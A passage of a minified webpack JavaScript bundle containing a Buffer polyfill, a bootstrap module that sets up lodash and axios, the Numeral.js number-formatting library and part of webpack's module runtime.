0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),i(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,n){return d(null,e,t,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},c.allocUnsafe=function(e){return u(null,e)},c.allocUnsafeSlow=function(e){return u(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,a=Math.min(n,r);o<a;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!a(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=c.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!c.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},c.byteLength=b,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)v(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)v(this,t,t+3),v(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)v(this,t,t+7),v(this,t+1,t+6),v(this,t+2,t+5),v(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?S(this,0,e):h.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",n=t.IS;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,n,r,o){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var a=(o>>>=0)-(r>>>=0),i=(n>>>=0)-(t>>>=0),s=Math.min(a,i),d=this.slice(r,o),l=e.slice(t,n),u=0;u<s;++u)if(d[u]!==l[u]){a=d[u],i=l[u];break}return a<i?-1:i<a?1:0},c.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},c.prototype.indexOf=function(e,t,n){return g(this,e,t,n,!0)},c.prototype.lastIndexOf=function(e,t,n){return g(this,e,t,n,!1)},c.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var a=!1;;)switch(r){case"hex":return y(this,e,t,n);case"utf8":case"utf-8":return x(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return _(this,e,t,n);case"base64":return $(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,e,t,n);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var O=4096;function P(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function E(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",a=t;a<n;++a)o+=M(e[a]);return o}function N(e,t,n){for(var r=e.slice(t,n),o="",a=0;a<r.length;a+=2)o+=String.fromCharCode(r[a]+256*r[a+1]);return o}function T(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function R(e,t,n,r,o,a){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function I(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,a=Math.min(e.length-n,2);o<a;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function j(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,a=Math.min(e.length-n,4);o<a;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,a){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function B(e,t,n,r,a){return a||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function F(e,t,n,r,a){return a||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}c.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=c.prototype;else{var o=t-e;n=new c(o,void 0);for(var a=0;a<o;++a)n[a]=this[a+e]}return n},c.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,a=0;++a<t&&(o*=256);)r+=this[e+a]*o;return r},c.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},c.prototype.readUInt8=function(e,t){return t||T(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||T(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||T(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||T(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||T(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,a=0;++a<t&&(o*=256);)r+=this[e+a]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},c.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=t,o=1,a=this[e+--r];r>0&&(o*=256);)a+=this[e+--r]*o;return a>=(o*=128)&&(a-=Math.pow(2,8*t)),a},c.prototype.readInt8=function(e,t){return t||T(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||T(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(e,t){t||T(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(e,t){return t||T(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||T(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||R(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,a=0;for(this[t]=255&e;++a<n&&(o*=256);)this[t+a]=e/o&255;return t+n},c.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||R(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+n},c.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):j(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var a=0,i=1,s=0;for(this[t]=255&e;++a<n&&(i*=256);)e<0&&0===s&&0!==this[t+a-1]&&(s=1),this[t+a]=(e/i|0)-s&255;return t+n},c.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var a=n-1,i=1,s=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===s&&0!==this[t+a+1]&&(s=1),this[t+a]=(e/i|0)-s&255;return t+n},c.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):j(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,n){return B(this,e,t,!0,n)},c.prototype.writeFloatBE=function(e,t,n){return B(this,e,t,!1,n)},c.prototype.writeDoubleLE=function(e,t,n){return F(this,e,t,!0,n)},c.prototype.writeDoubleBE=function(e,t,n){return F(this,e,t,!1,n)},c.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,a=r-n;if(this===e&&n<t&&t<r)for(o=a-1;o>=0;--o)e[o+t]=this[o+n];else if(a<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<a;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},c.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var a;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var i=c.isBuffer(e)?e:z(new c(e,r).toString()),s=i.length;for(a=0;a<n-t;++a)this[a+t]=i[a%s]}return this};var L=/[^+\/0-9A-Za-z-_]/g;function M(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,o=null,a=[],i=0;i<r;++i){if((n=e.charCodeAt(i))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&a.push(239,191,189);continue}if(i+1===r){(t-=3)>-1&&a.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&a.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&a.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;a.push(n)}else if(n<2048){if((t-=2)<0)break;a.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;a.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;a.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return a}function U(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(L,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function H(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}},8290:(e,t,n)=>{window._=n(2543),window.axios=n(6425),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},9227:function(e,t,n){var r,o;r=function(){var e,t,n,r,o,a="2.0.6",i={},s={},c={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},d={currentLocale:c.currentLocale,zeroFormat:c.zeroFormat,nullFormat:c.nullFormat,defaultFormat:c.defaultFormat,scalePercentBy100:c.scalePercentBy100};function l(e,t){this._input=e,this._value=t}return(e=function(n){var r,o,a,s;if(e.isNumeral(n))r=n.value();else if(0===n||void 0===n)r=0;else if(null===n||t.isNaN(n))r=null;else if("string"==typeof n)if(d.zeroFormat&&n===d.zeroFormat)r=0;else if(d.nullFormat&&n===d.nullFormat||!n.replace(/[^0-9]+/g,"").length)r=null;else{for(o in i)if((s="function"==typeof i[o].regexps.unformat?i[o].regexps.unformat():i[o].regexps.unformat)&&n.match(s)){a=i[o].unformat;break}r=(a=a||e._.stringToNumber)(n)}else r=Number(n)||null;return new l(n,r)}).version=a,e.isNumeral=function(e){return e instanceof l},e._=t={numberToFormat:function(t,n,r){var o,a,i,c,d,l,u,f=s[e.options.currentLocale],p=!1,b=!1,h=0,v="",g=1e12,m=1e9,y=1e6,x=1e3,w="",_=!1;if(t=t||0,a=Math.abs(t),e._.includes(n,"(")?(p=!0,n=n.replace(/[\(|\)]/g,"")):(e._.includes(n,"+")||e._.includes(n,"-"))&&(d=e._.includes(n,"+")?n.indexOf("+"):t<0?n.indexOf("-"):-1,n=n.replace(/[\+|\-]/g,"")),e._.includes(n,"a")&&(o=!!(o=n.match(/a(k|m|b|t)?/))&&o[1],e._.includes(n," a")&&(v=" "),n=n.replace(new RegExp(v+"a[kmbt]?"),""),a>=g&&!o||"t"===o?(v+=f.abbreviations.trillion,t/=g):a<g&&a>=m&&!o||"b"===o?(v+=f.abbreviations.billion,t/=m):a<m&&a>=y&&!o||"m"===o?(v+=f.abbreviations.million,t/=y):(a<y&&a>=x&&!o||"k"===o)&&(v+=f.abbreviations.thousand,t/=x)),e._.includes(n,"[.]")&&(b=!0,n=n.replace("[.]",".")),i=t.toString().split(".")[0],c=n.split(".")[1],l=n.indexOf(","),h=(n.split(".")[0].split(",")[0].match(/0/g)||[]).length,c?(e._.includes(c,"[")?(c=(c=c.replace("]","")).split("["),w=e._.toFixed(t,c[0].length+c[1].length,r,c[1].length)):w=e._.toFixed(t,c.length,r),i=w.split(".")[0],w=e._.includes(w,".")?f.delimiters.decimal+w.split(".")[1]:"",b&&0===Number(w.slice(1))&&(w="")):i=e._.toFixed(t,0,r),v&&!o&&Number(i)>=1e3&&v!==f.abbreviations.trillion)switch(i=String(Number(i)/1e3),v){case f.abbreviations.thousand:v=f.abbreviations.million;break;case f.abbreviations.million:v=f.abbreviations.billion;break;case f.abbreviations.billion:v=f.abbreviations.trillion}if(e._.includes(i,"-")&&(i=i.slice(1),_=!0),i.length<h)for(var $=h-i.length;$>0;$--)i="0"+i;return l>-1&&(i=i.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+f.delimiters.thousands)),0===n.indexOf(".")&&(i=""),u=i+w+(v||""),p?u=(p&&_?"(":"")+u+(p&&_?")":""):d>=0?u=0===d?(_?"-":"+")+u:u+(_?"-":"+"):_&&(u="-"+u),u},stringToNumber:function(e){var t,n,r,o=s[d.currentLocale],a=e,i={thousand:3,million:6,billion:9,trillion:12};if(d.zeroFormat&&e===d.zeroFormat)n=0;else if(d.nullFormat&&e===d.nullFormat||!e.replace(/[^0-9]+/g,"").length)n=null;else{for(t in n=1,"."!==o.delimiters.decimal&&(e=e.replace(/\./g,"").replace(o.delimiters.decimal,".")),i)if(r=new RegExp("[^a-zA-Z]"+o.abbreviations[t]+"(?:\\)|(\\"+o.currency.symbol+")?(?:\\))?)?$"),a.match(r)){n*=Math.pow(10,i[t]);break}n*=(e.split("-").length+Math.min(e.split("(").length-1,e.split(")").length-1))%2?1:-1,e=e.replace(/[^0-9\.]+/g,""),n*=Number(e)}return n},isNaN:function(e){return"number"==typeof e&&isNaN(e)},includes:function(e,t){return-1!==e.indexOf(t)},insert:function(e,t,n){return e.slice(0,n)+t+e.slice(n)},reduce:function(e,t){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(t+" is not a function");var n,r=Object(e),o=r.length>>>0,a=0;if(3===arguments.length)n=arguments[2];else{for(;a<o&&!(a in r);)a++;if(a>=o)throw new TypeError("Reduce of empty array with no initial value");n=r[a++]}for(;a<o;a++)a in r&&(n=t(n,r[a],a,r));return n},multiplier:function(e){var t=e.toString().split(".");return t.length<2?1:Math.pow(10,t[1].length)},correctionFactor:function(){return Array.prototype.slice.call(arguments).reduce(function(e,n){var r=t.multiplier(n);return e>r?e:r},1)},toFixed:function(e,t,n,r){var o,a,i,s,c=e.toString().split("."),d=t-(r||0);return o=2===c.length?Math.min(Math.max(c[1].length,d),t):d,i=Math.pow(10,o),s=(n(e+"e+"+o)/i).toFixed(o),r>t-o&&(a=new RegExp("\\.?0{1,"+(r-(t-o))+"}$"),s=s.replace(a,"")),s}},e.options=d,e.formats=i,e.locales=s,e.locale=function(e){return e&&(d.currentLocale=e.toLowerCase()),d.currentLocale},e.localeData=function(e){if(!e)return s[d.currentLocale];if(e=e.toLowerCase(),!s[e])throw new Error("Unknown locale : "+e);return s[e]},e.reset=function(){for(var e in c)d[e]=c[e]},e.zeroFormat=function(e){d.zeroFormat="string"==typeof e?e:null},e.nullFormat=function(e){d.nullFormat="string"==typeof e?e:null},e.defaultFormat=function(e){d.defaultFormat="string"==typeof e?e:"0.0"},e.register=function(e,t,n){if(t=t.toLowerCase(),this[e+"s"][t])throw new TypeError(t+" "+e+" already registered.");return this[e+"s"][t]=n,n},e.validate=function(t,n){var r,o,a,i,s,c,d,l;if("string"!=typeof t&&(t+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",t)),(t=t.trim()).match(/^\d+$/))return!0;if(""===t)return!1;try{d=e.localeData(n)}catch(t){d=e.localeData(e.locale())}return a=d.currency.symbol,s=d.abbreviations,r=d.delimiters.decimal,o="."===d.delimiters.thousands?"\\.":d.delimiters.thousands,!(null!==(l=t.match(/^[^\d]+/))&&(t=t.substr(1),l[0]!==a)||null!==(l=t.match(/[^\d]+$/))&&(t=t.slice(0,-1),l[0]!==s.thousand&&l[0]!==s.million&&l[0]!==s.billion&&l[0]!==s.trillion)||(c=new RegExp(o+"{2}"),t.match(/[^\d.,]/g)||(i=t.split(r)).length>2||(i.length<2?!i[0].match(/^\d+.*\d$/)||i[0].match(c):1===i[0].length?!i[0].match(/^\d+$/)||i[0].match(c)||!i[1].match(/^\d+$/):!i[0].match(/^\d+.*\d$/)||i[0].match(c)||!i[1].match(/^\d+$/))))},e.fn=l.prototype={clone:function(){return e(this)},format:function(t,n){var r,o,a,s=this._value,c=t||d.defaultFormat;if(n=n||Math.round,0===s&&null!==d.zeroFormat)o=d.zeroFormat;else if(null===s&&null!==d.nullFormat)o=d.nullFormat;else{for(r in i)if(c.match(i[r].regexps.format)){a=i[r].format;break}o=(a=a||e._.numberToFormat)(s,c,n)}return o},value:function(){return this._value},input:function(){return this._input},set:function(e){return this._value=Number(e),this},add:function(e){var n=t.correctionFactor.call(null,this._value,e);function r(e,t,r,o){return e+Math.round(n*t)}return this._value=t.reduce([this._value,e],r,0)/n,this},subtract:function(e){var n=t.correctionFactor.call(null,this._value,e);function r(e,t,r,o){return e-Math.round(n*t)}return this._value=t.reduce([e],r,Math.round(this._value*n))/n,this},multiply:function(e){function n(e,n,r,o){var a=t.correctionFactor(e,n);return Math.round(e*a)*Math.round(n*a)/Math.round(a*a)}return this._value=t.reduce([this._value,e],n,1),this},divide:function(e){function n(e,n,r,o){var a=t.correctionFactor(e,n);return Math.round(e*a)/Math.round(n*a)}return this._value=t.reduce([this._value,e],n),this},difference:function(t){return Math.abs(e(this._value).subtract(t).value())}},e.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th"},currency:{symbol:"$"}}),e.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(t,n,r){var o,a=e._.includes(n," BPS")?" ":"";return t*=1e4,n=n.replace(/\s?BPS/,""),o=e._.numberToFormat(t,n,r),e._.includes(o,")")?((o=o.split("")).splice(-1,0,a+"BPS"),o=o.join("")):o=o+a+"BPS",o},unformat:function(t){return+(1e-4*e._.stringToNumber(t)).toFixed(15)}}),r={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},o="("+(o=(n={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}).suffixes.concat(r.suffixes.filter(function(e){return n.suffixes.indexOf(e)<0})).join("|")).replace("B","B(?!PS)")+")",e.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(o)},format:function(t,o,a){var i,s,c,d=e._.includes(o,"ib")?r:n,l=e._.includes(o," b")||e._.includes(o," ib")?" ":"";for(o=o.replace(/\s?i?b/,""),i=0;i<=d.suffixes.length;i++)if(s=Math.pow(d.base,i),c=Math.pow(d.base,i+1),null===t||0===t||t>=s&&t<c){l+=d.suffixes[i],s>0&&(t/=s);break}return e._.numberToFormat(t,o,a)+l},unformat:function(t){var o,a,i=e._.stringToNumber(t);if(i){for(o=n.suffixes.length-1;o>=0;o--){if(e._.includes(t,n.suffixes[o])){a=Math.pow(n.base,o);break}if(e._.includes(t,r.suffixes[o])){a=Math.pow(r.base,o);break}}i*=a||1}return i}}),e.register("format","currency",{regexps:{format:/(\$)/},format:function(t,n,r){var o,a,i=e.locales[e.options.currentLocale],s={before:n.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:n.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(n=n.replace(/\s?\$\s?/,""),o=e._.numberToFormat(t,n,r),t>=0?(s.before=s.before.replace(/[\-\(]/,""),s.after=s.after.replace(/[\-\)]/,"")):t<0&&!e._.includes(s.before,"-")&&!e._.includes(s.before,"(")&&(s.before="-"+s.before),a=0;a<s.before.length;a++)switch(s.before[a]){case"$":o=e._.insert(o,i.currency.symbol,a);break;case" ":o=e._.insert(o," ",a+i.currency.symbol.length-1)}for(a=s.after.length-1;a>=0;a--)switch(s.after[a]){case"$":o=a===s.after.length-1?o+i.currency.symbol:e._.insert(o,i.currency.symbol,-(s.after.length-(1+a)));break;case" ":o=a===s.after.length-1?o+" ":e._.insert(o," ",-(s.after.length-(1+a)+i.currency.symbol.length-1))}return o}}),e.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(t,n,r){var o=("number"!=typeof t||e._.isNaN(t)?"0e+0":t.toExponential()).split("e");return n=n.replace(/e[\+|\-]{1}0/,""),e._.numberToFormat(Number(o[0]),n,r)+"e"+o[1]},unformat:function(t){var n=e._.includes(t,"e+")?t.split("e+"):t.split("e-"),r=Number(n[0]),o=Number(n[1]);function a(t,n,r,o){var a=e._.correctionFactor(t,n);return t*a*(n*a)/(a*a)}return o=e._.includes(t,"e-")?o*=-1:o,e._.reduce([r,Math.pow(10,o)],a,1)}}),e.register("format","ordinal",{regexps:{format:/(o)/},format:function(t,n,r){var o=e.locales[e.options.currentLocale],a=e._.includes(n," o")?" ":"";return n=n.replace(/\s?o/,""),a+=o.ordinal(t),e._.numberToFormat(t,n,r)+a}}),e.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(t,n,r){var o,a=e._.includes(n," %")?" ":"";return e.options.scalePercentBy100&&(t*=100),n=n.replace(/\s?\%/,""),o=e._.numberToFormat(t,n,r),e._.includes(o,")")?((o=o.split("")).splice(-1,0,a+"%"),o=o.join("")):o=o+a+"%",o},unformat:function(t){var n=e._.stringToNumber(t);return e.options.scalePercentBy100?.01*n:n}}),e.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(e,t,n){var r=Math.floor(e/60/60),o=Math.floor((e-60*r*60)/60),a=Math.round(e-60*r*60-60*o);return r+":"+(o<10?"0"+o:o)+":"+(a<10?"0"+a:a)},unformat:function(e){var t=e.split(":"),n=0;return 3===t.length?(n+=60*Number(t[0])*60,n+=60*Number(t[1]),n+=Number(t[2])):2===t.length&&(n+=60*Number(t[0]),n+=Number(t[1])),Number(n)}}),e},void 0===(o="function"==typeof r?r.call(t,n,t,e):r)||(e.exports=o)}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return r[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=r,t=[],a.O=(e,n,r,o)=>{if(!n){var i=1/0;for(l=0;l<t.length;l++){for(var[n,r,o]=t[l],s=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(a.O).every(e=>a.O[e](n[c]))?n.splice(c--,1):(s=!1,o<i&&(i=o));if(s){t.splice(l--,1);var d=r();void 0!==d&&(e=d)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,r,o]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in 